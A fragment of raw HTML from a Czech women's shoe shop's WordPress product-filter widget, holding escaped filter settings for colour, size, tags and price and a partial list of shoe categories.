title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_sort_by\&quot;:\&quot;asc\&quot;,\&quot;f_sort_as_numbers\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_show_count_parent_with_children\&quot;:true,\&quot;f_hide_empty\&quot;:true,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;226\&quot;,\&quot;f_mlist_with_children\&quot;:true,\&quot;f_hidden_categories\&quot;:false,\&quot;f_filtered_by_selected\&quot;:false,\&quot;f_show_search_input\&quot;:false,\&quot;f_unfolding_by_search\&quot;:false,\&quot;f_collapse_by_delete\&quot;:false,\&quot;f_hide_taxonomy\&quot;:false,\&quot;f_show_all_categories\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;800\&quot;,\&quot;f_max_show_more\&quot;:\&quot;100\&quot;,\&quot;f_menu_mode\&quot;:false}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_kxn8jhw96\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_barva\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;BARVA\&quot;,\&quot;f_name\&quot;:\&quot;Atribut\&quot;,\&quot;f_list\&quot;:\&quot;2\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_close\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_close\&quot;,\&quot;f_frontend_type\&quot;:\&quot;colors\&quot;,\&quot;f_single_select\&quot;:false,\&quot;f_hide_checkboxes\&quot;:false,\&quot;f_colors_type\&quot;:\&quot;square\&quot;,\&quot;f_colors_singleselect\&quot;:true,\&quot;f_colors_layout\&quot;:\&quot;hor\&quot;,\&quot;f_colors_labels\&quot;:true,\&quot;f_colors_ver_columns\&quot;:\&quot;2\&quot;,\&quot;f_colors_rotate_checked\&quot;:true,\&quot;f_colors_label_count\&quot;:false,\&quot;f_colors_hor_row\&quot;:\&quot;0\&quot;,\&quot;f_colors_hor_spacing\&quot;:\&quot;2\&quot;,\&quot;f_colors_size\&quot;:\&quot;35\&quot;,\&quot;f_colors_border\&quot;:false,\&quot;f_colors_border_width\&quot;:\&quot;1\&quot;,\&quot;f_colors_border_color\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term495\&quot;:\&quot;#f5deb3\&quot;,\&quot;f_colors_bicolor_term495\&quot;:\&quot;#f5deb3\&quot;,\&quot;f_colors_label_term495\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term494\&quot;:\&quot;#ffffff\&quot;,\&quot;f_colors_bicolor_term494\&quot;:\&quot;#ffffff\&quot;,\&quot;f_colors_label_term494\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term498\&quot;:\&quot;#b51717\&quot;,\&quot;f_colors_bicolor_term498\&quot;:\&quot;#b51717\&quot;,\&quot;f_colors_label_term498\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term507\&quot;:\&quot;#c88c64\&quot;,\&quot;f_colors_bicolor_term507\&quot;:\&quot;#c88c64\&quot;,\&quot;f_colors_label_term507\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term491\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_bicolor_term491\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_label_term491\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_text_term491\&quot;:\&quot;Čern&aacute;\&quot;,\&quot;f_colors_term493\&quot;:\&quot;#dd0000\&quot;,\&quot;f_colors_bicolor_term493\&quot;:\&quot;#dd0000\&quot;,\&quot;f_colors_label_term493\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_text_term493\&quot;:\&quot;Červen&aacute;\&quot;,\&quot;f_colors_term496\&quot;:\&quot;#8224e3\&quot;,\&quot;f_colors_bicolor_term496\&quot;:\&quot;#8224e3\&quot;,\&quot;f_colors_label_term496\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term497\&quot;:\&quot;#a0522d\&quot;,\&quot;f_colors_bicolor_term497\&quot;:\&quot;#a0522d\&quot;,\&quot;f_colors_label_term497\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term499\&quot;:\&quot;#1e73be\&quot;,\&quot;f_colors_bicolor_term499\&quot;:\&quot;#1e73be\&quot;,\&quot;f_colors_label_term499\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term500\&quot;:\&quot;#ffa63a\&quot;,\&quot;f_colors_bicolor_term500\&quot;:\&quot;#ffa63a\&quot;,\&quot;f_colors_label_term500\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term501\&quot;:\&quot;#ff68c5\&quot;,\&quot;f_colors_bicolor_term501\&quot;:\&quot;#ff68c5\&quot;,\&quot;f_colors_label_term501\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term503\&quot;:\&quot;#939393\&quot;,\&quot;f_colors_bicolor_term503\&quot;:\&quot;#939393\&quot;,\&quot;f_colors_label_term503\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term502\&quot;:\&quot;#c0c0c0\&quot;,\&quot;f_colors_bicolor_term502\&quot;:\&quot;#c0c0c0\&quot;,\&quot;f_colors_label_term502\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term504\&quot;:\&quot;#81d742\&quot;,\&quot;f_colors_bicolor_term504\&quot;:\&quot;#81d742\&quot;,\&quot;f_colors_label_term504\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term505\&quot;:\&quot;#ffd700\&quot;,\&quot;f_colors_bicolor_term505\&quot;:\&quot;#ffd700\&quot;,\&quot;f_colors_label_term505\&quot;:\&quot;#000000\&quot;,\&quot;f_colors_term506\&quot;:\&quot;#ffff00\&quot;,\&quot;f_colors_bicolor_term506\&quot;:\&quot;#ffff00\&quot;,\&quot;f_colors_label_term506\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_type\&quot;:\&quot;square\&quot;,\&quot;f_buttons_multiselect\&quot;:true,\&quot;f_buttons_inner_spacing\&quot;:\&quot;5\&quot;,\&quot;f_buttons_outer_spacing\&quot;:\&quot;5\&quot;,\&quot;f_buttons_font_size\&quot;:\&quot;15\&quot;,\&quot;f_buttons_font_color\&quot;:\&quot;#6d6d6d\&quot;,\&quot;f_buttons_font_color_checked\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_border_width\&quot;:\&quot;2\&quot;,\&quot;f_buttons_border_color\&quot;:\&quot;#6d6d6d\&quot;,\&quot;f_buttons_border_color_checked\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_bg_color\&quot;:\&quot;#ffffff\&quot;,\&quot;f_buttons_bg_color_checked\&quot;:\&quot;#ffffff\&quot;,\&quot;f_buttons_per_button\&quot;:false,\&quot;f_abc_index\&quot;:false,\&quot;f_switch_type\&quot;:\&quot;round\&quot;,\&quot;f_switch_height\&quot;:\&quot;16\&quot;,\&quot;f_switch_color\&quot;:\&quot;#b0bec5\&quot;,\&quot;f_switch_color_checked\&quot;:\&quot;#81d742\&quot;,\&quot;f_skin_type\&quot;:\&quot;default\&quot;,\&quot;f_skin_color\&quot;:\&quot;#000000\&quot;,\&quot;f_skin_css\&quot;:\&quot; filter_admin_area_id_placeholder  .irs-bar,  filter_admin_area_id_placeholder .irs-from,  filter_admin_area_id_placeholder .irs-to,  filter_admin_area_id_placeholder .irs-single{background-color:#000000;border-color:#000000;} filter_admin_area_id_placeholder  .irs-from:before, filter_admin_area_id_placeholder .irs-to:before, filter_admin_area_id_placeholder .irs-single:before{border-top-color:#000000;} filter_admin_area_id_placeholder  .irs-handle{border-color:#000000;}\&quot;,\&quot;f_skin_labels_minmax\&quot;:true,\&quot;f_skin_labels_fromto\&quot;:true,\&quot;f_skin_step\&quot;:\&quot;1\&quot;,\&quot;f_skin_grid\&quot;:true,\&quot;f_show_inputs_slider_attr\&quot;:false,\&quot;f_disable_number_formatting\&quot;:false,\&quot;f_attribute_tooltip_show_as\&quot;:true,\&quot;f_force_numeric\&quot;:false,\&quot;f_show_all_slider_attributes\&quot;:false,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_show_hierarchical\&quot;:false,\&quot;f_hide_parent\&quot;:false,\&quot;f_hide_all_parent\&quot;:false,\&quot;f_multi_collapsible\&quot;:false,\&quot;f_multi_unfold_child\&quot;:false,\&quot;f_multi_unfold_all_levels\&quot;:false,\&quot;f_multi_auto_collapses_parent\&quot;:false,\&quot;f_multi_extend_parent_select\&quot;:true,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:true,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_hide_by_single\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;495,494,498,507,491,493,496,497,499,500,501,503,502,504,505,506\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;asc\&quot;,\&quot;f_sort_as_numbers\&quot;:false,\&quot;f_show_search_input\&quot;:false,\&quot;f_search_position\&quot;:\&quot;before\&quot;,\&quot;f_show_search_button\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;800\&quot;}},{\&quot;id\&quot;:\&quot;wpfTags\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_yyq8s2wzt\&quot;,\&quot;name\&quot;:\&quot;product_tag\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;V&Yacute;ROBCE\&quot;,\&quot;f_name\&quot;:\&quot;Product tags\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_close\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_close\&quot;,\&quot;f_frontend_type\&quot;:\&quot;dropdown\&quot;,\&quot;f_single_select\&quot;:false,\&quot;f_hide_checkboxes\&quot;:false,\&quot;f_buttons_type\&quot;:\&quot;square\&quot;,\&quot;f_buttons_multiselect\&quot;:true,\&quot;f_buttons_inner_spacing\&quot;:\&quot;5\&quot;,\&quot;f_buttons_outer_spacing\&quot;:\&quot;5\&quot;,\&quot;f_buttons_font_size\&quot;:\&quot;15\&quot;,\&quot;f_buttons_font_color\&quot;:\&quot;#6d6d6d\&quot;,\&quot;f_buttons_font_color_checked\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_border_width\&quot;:\&quot;2\&quot;,\&quot;f_buttons_border_color\&quot;:\&quot;#6d6d6d\&quot;,\&quot;f_buttons_border_color_checked\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_bg_color\&quot;:\&quot;#ffffff\&quot;,\&quot;f_buttons_bg_color_checked\&quot;:\&quot;#ffffff\&quot;,\&quot;f_buttons_per_button\&quot;:false,\&quot;f_colors_type\&quot;:\&quot;circle\&quot;,\&quot;f_colors_singleselect\&quot;:false,\&quot;f_colors_layout\&quot;:\&quot;hor\&quot;,\&quot;f_colors_labels\&quot;:true,\&quot;f_colors_ver_columns\&quot;:\&quot;2\&quot;,\&quot;f_colors_rotate_checked\&quot;:false,\&quot;f_colors_label_count\&quot;:false,\&quot;f_colors_hor_row\&quot;:\&quot;0\&quot;,\&quot;f_colors_hor_spacing\&quot;:\&quot;2\&quot;,\&quot;f_colors_size\&quot;:\&quot;16\&quot;,\&quot;f_colors_border\&quot;:false,\&quot;f_colors_border_width\&quot;:\&quot;1\&quot;,\&quot;f_colors_border_color\&quot;:\&quot;#000000\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_sort_by\&quot;:\&quot;asc\&quot;,\&quot;f_sort_as_numbers\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;214,352,347,304,204,180,323,342,197,328,200,303,212,327,413,191,331,220,194,201,307,221,192,329,330,341,218,301,318,305,420,425,203,302,350,219,215,210,183,421,332,299,345,208,225,193,313,217,198,209,182,207,325,196,199,222,211,315,216,523\&quot;,\&quot;f_hidden_tags\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_tags\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;800\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_77in5vqec\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_velikost\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;VELIKOST\&quot;,\&quot;f_name\&quot;:\&quot;Atribut\&quot;,\&quot;f_list\&quot;:\&quot;1\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_close\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_close\&quot;,\&quot;f_frontend_type\&quot;:\&quot;buttons\&quot;,\&quot;f_single_select\&quot;:false,\&quot;f_hide_checkboxes\&quot;:false,\&quot;f_colors_type\&quot;:\&quot;circle\&quot;,\&quot;f_colors_singleselect\&quot;:false,\&quot;f_colors_layout\&quot;:\&quot;hor\&quot;,\&quot;f_colors_labels\&quot;:true,\&quot;f_colors_ver_columns\&quot;:\&quot;2\&quot;,\&quot;f_colors_rotate_checked\&quot;:false,\&quot;f_colors_label_count\&quot;:false,\&quot;f_colors_hor_row\&quot;:\&quot;0\&quot;,\&quot;f_colors_hor_spacing\&quot;:\&quot;2\&quot;,\&quot;f_colors_size\&quot;:\&quot;16\&quot;,\&quot;f_colors_border\&quot;:false,\&quot;f_colors_border_width\&quot;:\&quot;1\&quot;,\&quot;f_colors_border_color\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_type\&quot;:\&quot;square\&quot;,\&quot;f_buttons_multiselect\&quot;:true,\&quot;f_buttons_inner_spacing\&quot;:\&quot;5\&quot;,\&quot;f_buttons_outer_spacing\&quot;:\&quot;5\&quot;,\&quot;f_buttons_font_size\&quot;:\&quot;15\&quot;,\&quot;f_buttons_font_color\&quot;:\&quot;#6d6d6d\&quot;,\&quot;f_buttons_font_color_checked\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_border_width\&quot;:\&quot;2\&quot;,\&quot;f_buttons_border_color\&quot;:\&quot;#6d6d6d\&quot;,\&quot;f_buttons_border_color_checked\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_bg_color\&quot;:\&quot;#ffffff\&quot;,\&quot;f_buttons_bg_color_checked\&quot;:\&quot;#ffffff\&quot;,\&quot;f_buttons_per_button\&quot;:false,\&quot;f_abc_index\&quot;:false,\&quot;f_switch_type\&quot;:\&quot;round\&quot;,\&quot;f_switch_height\&quot;:\&quot;16\&quot;,\&quot;f_switch_color\&quot;:\&quot;#b0bec5\&quot;,\&quot;f_switch_color_checked\&quot;:\&quot;#81d742\&quot;,\&quot;f_skin_type\&quot;:\&quot;default\&quot;,\&quot;f_skin_color\&quot;:\&quot;#000000\&quot;,\&quot;f_skin_css\&quot;:\&quot; filter_admin_area_id_placeholder  .irs-bar,  filter_admin_area_id_placeholder .irs-from,  filter_admin_area_id_placeholder .irs-to,  filter_admin_area_id_placeholder .irs-single{background-color:#000000;border-color:#000000;} filter_admin_area_id_placeholder  .irs-from:before, filter_admin_area_id_placeholder .irs-to:before, filter_admin_area_id_placeholder .irs-single:before{border-top-color:#000000;} filter_admin_area_id_placeholder  .irs-handle{border-color:#000000;}\&quot;,\&quot;f_skin_labels_minmax\&quot;:true,\&quot;f_skin_labels_fromto\&quot;:true,\&quot;f_skin_step\&quot;:\&quot;1\&quot;,\&quot;f_skin_grid\&quot;:true,\&quot;f_show_inputs_slider_attr\&quot;:false,\&quot;f_disable_number_formatting\&quot;:false,\&quot;f_attribute_tooltip_show_as\&quot;:true,\&quot;f_force_numeric\&quot;:false,\&quot;f_show_all_slider_attributes\&quot;:false,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_show_hierarchical\&quot;:false,\&quot;f_hide_parent\&quot;:false,\&quot;f_hide_all_parent\&quot;:false,\&quot;f_multi_collapsible\&quot;:false,\&quot;f_multi_unfold_child\&quot;:false,\&quot;f_multi_unfold_all_levels\&quot;:false,\&quot;f_multi_auto_collapses_parent\&quot;:false,\&quot;f_multi_extend_parent_select\&quot;:true,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_hide_by_single\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;159,213,138,202,139,181,136,141\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;asc\&quot;,\&quot;f_sort_as_numbers\&quot;:true,\&quot;f_show_search_input\&quot;:false,\&quot;f_search_position\&quot;:\&quot;before\&quot;,\&quot;f_show_search_button\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;800\&quot;}},{\&quot;id\&quot;:\&quot;wpfPrice\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_4xuzzjmag\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;CENA\&quot;,\&quot;f_name\&quot;:\&quot;Price\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_close\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_close\&quot;,\&quot;f_skin_type\&quot;:\&quot;sharp\&quot;,\&quot;f_skin_color\&quot;:\&quot;#92724b\&quot;,\&quot;f_skin_css\&quot;:\&quot; filter_admin_area_id_placeholder  .irs-bar{background-color:#c4a47d;} filter_admin_area_id_placeholder  .irs-from, filter_admin_area_id_placeholder .irs-to, filter_admin_area_id_placeholder .irs-single{background-color:#92724b;border-color:#92724b;} filter_admin_area_id_placeholder  .irs-from:before, filter_admin_area_id_placeholder .irs-to:before, filter_admin_area_id_placeholder .irs-single:before{border-top-color:#92724b;} filter_admin_area_id_placeholder  .irs-handle{border-color:#92724b; background-color: #92724b;} filter_admin_area_id_placeholder  .irs-handle:hover{background-color: #6a4a23;} filter_admin_area_id_placeholder  .irs-handle &gt; i:first-child{border-top-color:#92724b;} filter_admin_area_id_placeholder  .irs-max, filter_admin_area_id_placeholder .irs-min{background-color:#6a4a23;}\&quot;,\&quot;f_skin_labels_minmax\&quot;:true,\&quot;f_skin_labels_fromto\&quot;:true,\&quot;f_skin_step\&quot;:\&quot;1\&quot;,\&quot;f_skin_grid\&quot;:false,\&quot;f_show_inputs\&quot;:false,\&quot;f_currency_position\&quot;:\&quot;after\&quot;,\&quot;f_currency_show_as\&quot;:\&quot;symbol\&quot;,\&quot;f_price_show_currency_slider\&quot;:true,\&quot;f_price_tooltip_show_as\&quot;:false,\&quot;f_set_min_max_price\&quot;:false,\&quot;f_min_price\&quot;:\&quot;300\&quot;,\&quot;f_max_price\&quot;:\&quot;5000\&quot;,\&quot;f_use_as_preselect\&quot;:false,\&quot;f_hide_if_no_prices\&quot;:false}}]&quot;,&quot;preselect&quot;:&quot;&quot;,&quot;defaults&quot;:&quot;&quot;}}}" ><div class="wpfClear"></div><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_1" data-order-key="0"  data-filter-type="wpfCategory" data-get-attribute="wpf_filter_cat_0" data-display-type="list" data-content-type="taxonomy" data-slug="kategorie" data-uniq-id="wpf_a7cl594o1" data-radio="1" data-query-logic="and" data-logic-hierarchical="any" data-query-children="1" data-show-hierarchical="true" data-taxonomy="product_cat" data-hide-active="0" data-show-all="0" data-use-slugs="0"  data-collapsible="1"  data-max-showmore="100" ><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">KATEGORIE</div><i class="fa fa-plus wpfTitleToggle"></i></div><div class="wpfFilterContent wpfBlockAnimated wpfHide"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="245" data-parent="226" data-term-slug="baleriny"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox24546224" ><label aria-label="Baleríny" for="wpfTaxonomyInputCheckbox24546224"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Baleríny</span></span></span></label></li><li data-term-id="395" data-parent="226" data-term-slug="barefoot"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39537101" ><label aria-label="Barefoot" for="wpfTaxonomyInputCheckbox39537101"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Barefoot</span></span></span></label></li><li data-term-id="231" data-parent="226" data-term-slug="celorok"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox23197615" ><label aria-label="Celoroční" for="wpfTaxonomyInputCheckbox23197615"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Celoroční</span></span></span></label></li><li data-term-id="255" data-parent="226" data-term-slug="domaci-obuv"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox2554182" ><label aria-label="Domácí obuv" for="wpfTaxonomyInputCheckbox2554182"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Domácí obuv</span></span></span></label></li><li data-term-id="400" data-parent="226" data-term-slug="jaro"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox40084144" ><label aria-label="Jaro" for="wpfTaxonomyInputCheckbox40084144"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Jaro</span></span></span></label></li><li data-term-id="246" data-parent="226" data-term-slug="klinek"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox24667164" ><label aria-label="Klínek" for="wpfTaxonomyInputCheckbox24667164"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Klínek</span></span></span></label></li><li data-term-id="393" data-parent="226" data-term-slug="kotnikova-obuv"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39344860" ><label aria-label="Kotníková obuv" for="wpfTaxonomyInputCheckbox39344860"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Kotníková obuv</span></span></span></label></li><li data-term-id="394" data-parent="226" data-term-slug="kozacky"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39420018" ><label aria-label="Kozačky" for="wpfTaxonomyInputCheckbox39420018"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Kozačky</span></span></span></label></li><li data-term-id="232" data-parent="226" data-term-slug="leto"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox23224992" ><label aria-label="Léto" for="wpfTaxonomyInputCheckbox23224992"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Léto</span></span></span></label></li><li data-term-id="257" data-parent="226" data-term-slug="lodicky"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox25760946" ><label aria-label="Lodičky" for="wpfTaxonomyInputCheckbox25760946"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Lodičky</span></span></span></label></li><li data-term-id="391" data-parent="226" data-term-slug="mokasiny"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39148681" ><label aria-label="Mokasíny" for="wpfTaxonomyInputCheckbox39148681"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Mokasíny</span></span></span></label></li><li data-term-id="311" data-parent="226" data-term-slug="novinky"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox31187729" ><label aria-label="Novinky" for="wpfTaxonomyInputCheckbox31187729"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Novinky</span></span></span></label></li><li data-term-id="399" data-parent="226" data-term-slug="obuv-na-haluxy-a-extra-siroke"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39932180" ><label aria-label="Obuv na haluxy a extra široké" for="wpfTaxonomyInputCheckbox39932180"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Obuv na haluxy a extra široké</span></span></span></label></li><li data-term-id="396" data-parent="226" data-term-slug="outdoor"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39665316" ><label aria-label="Outdoor" for="wpfTaxonomyInputCheckbox39665316"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Outdoor</span></span></span></label></li><li data-term-id="309" data-parent="226" data-term-slug="outlet-damska-obuv"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox30972228" ><label aria-label="Outlet dámy" for="wpfTaxonomyInputCheckbox30972228"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Outlet dámy</span></span></span></label></li><li data-term-id="250" data-parent="226" data-term-slug="pantofle"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox25097980" ><label aria-label="Pantofle" for="wpfTaxonomyInputCheckbox25097980"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Pantofle</span></span></span></label></li><li data-term-id="402" data-parent="226" data-term-slug="podzim"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox40272884" ><label aria-label="Podzim" for="wpfTaxonomyInputCheckbox40272884"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Podzim</span></span></span></label></li><li data-term-id="392" data-parent="226" data-term-slug="polobotky"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39216518" ><label aria-label="Polobotky" for="wpfTaxonomyInputCheckbox39216518"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Polobotky</span></span></span></label></li><li data-term-id="279" data-parent="226" data-term-slug="sandaly"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox2796850" ><label aria-label="Sandály" for="wpfTaxonomyInputCheckbox2796850"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Sandály</span></span></span></label></li><li data-term-id="234" data-parent="226" data-term-slug="spolecenska"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox23486785" ><label aria-label="Společenská" for="wpfTaxonomyInputCheckbox23486785"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Společenská</span></span></span></label></li><li data-term-id="248" data-parent="226" data-term-slug="sportovni"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox24815479" ><label aria-label="Sportovní" for="wpfTaxonomyInputCheckbox24815479"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Sportovní</span></span></span></label></li><li data-term-id="397" data-parent="226" data-term-slug="stredni-podpatek"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39742120" ><label aria-label="Střední podpatek" for="wpfTaxonomyInputCheckbox39742120"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Střední podpatek</span></span></span></label></li><li data-term-id="390" data-parent="226" data-term-slug="tenisky"><label class="wpfLiLabel"><span class="wpfCheckbox"><input 